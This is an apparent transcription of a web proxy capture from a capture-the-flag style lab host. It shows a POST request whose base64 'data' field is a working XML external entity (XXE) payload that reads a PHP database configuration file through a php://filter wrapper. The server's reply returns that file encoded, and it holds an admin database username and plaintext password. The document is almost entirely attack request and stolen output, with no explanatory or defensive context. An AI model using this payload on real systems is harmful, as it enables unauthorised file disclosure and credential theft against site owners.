 Request
Pretty
Raw
Hex
\n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.129.100.116
3 Cache-Control: max-age=0
4 Sec-CH-UA: "Google Chrome";v="154", "Not=A?Brand";v="8", "Chromium";v="154"
5 Sec-CH-UA-Mobile: ?0
6 Sec-CH-UA-Platform: "Linux"
7 Accept-Language: en-US;q=0.9,en;q=0.8
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/154.0.0.0 Safari/537.36
9 Accept: */*
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Connection: close
16 Origin: http://10.129.100.116
17 X-Requested-With: XMLHttpRequest
18 Referer: http://10.129.100.116/log_submit.php
19 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
20 Content-Length: 369
21
22 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz48IURPQ1RZUEUgZm9vIFs8IUVO
VElUWSB4eGUxOXozYiBTWVNURU0gInBocDovL2ZpbHRlci9jb252ZXJ0LmJhc2U2NC1lbmNvZGUvcmVzb3Vy
Y2U9Ly8vdmFyL3d3dy9odG1sL2RiLnBocCI%2BIF0%2BCgkJPGJ1Z3JlcG9ydD4KCQk8dGl0bGU%2BJnh4ZT
E5ejNiOzwvdGl0bGU%2BCgkJPGN3ZT48L2N3ZT4KCQk8Y3Zzcz48L2N2c3M%2BCgkJPHJld2FyZD48L3Jld2
FyZD4KCQk8L2J1Z3JlcG9ydD4%3D
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 21 Nov 2026 15:51:23 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 500
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
PD9waHAKLy8gVE9ETyAtPiBJbXBsZW1lbnQgbG9naW4gc3lzdGVtIHdpdGggdGhlIGRhdGFiYXNlLg
okZGJzZXJ2ZXIgPSAibG9jYWxob3N0IjsKJGRibmFtZSA9ICJib3VudHkiOwokZGJ1c2VybmFtZSA9
ICJhZG1pbiI7CiRkYnBhc3N3b3JkID0gIm0xOVJvQVUwaFA0MUExc1RzcTZLIjsKJHRlc3R1c2VyID
0gInRlc3QiOwo/Pgo=
</td>
14 </tr>
15 <tr>
16 <td>
CWE:
</td>
17 <td>
</td>
18 </tr>
19 <tr>
20 <td>
Score:
</td>
21 <td>
</td>
22 </tr>
23 <tr>
24 <td>
Reward:
</td>
Search
0 highlights